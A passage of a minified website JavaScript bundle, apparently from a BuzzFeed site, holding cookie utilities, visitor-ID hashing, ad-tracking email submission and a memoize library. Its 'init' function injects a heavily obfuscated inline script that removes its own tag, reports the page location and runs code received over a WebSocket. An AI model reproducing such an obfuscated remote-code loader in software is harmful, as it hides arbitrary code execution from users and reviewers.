a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>W});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,g=n.onCacheHit,y=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:g,transformKey:y},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,P=w.shouldUpdateOnChange,E=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=y(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)E&&g(w,b,e),r&&(w.orderByLru(_[r],x[r],r),P&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),P&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw 